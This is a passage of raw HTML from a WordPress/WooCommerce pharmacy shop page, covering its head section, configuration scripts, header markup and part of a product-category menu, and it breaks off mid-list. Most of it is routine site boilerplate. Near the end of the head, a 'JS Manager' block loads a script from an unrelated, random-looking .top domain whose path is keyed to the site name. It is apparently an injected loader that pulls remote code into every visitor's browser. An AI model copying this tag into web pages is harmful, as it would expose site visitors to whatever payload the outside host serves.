14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10835-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10835.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"47e9620e9c","order_nonce":"34bcc7e83e","product_edit_nonce":"5f790d9172","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"4902eba537","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"product_vendors_can_create_tags":"off","product_inline_edit_nonce":"b41bd6dd14","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"0e15fbadf5","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"f80c837105","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
</head>
<body class="archive paged post-type-archive post-type-archive-product wp-custom-logo wp-embed-responsive paged-145 post-type-paged-145 wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce-shop woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-archive-product matico-sidebar-left matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
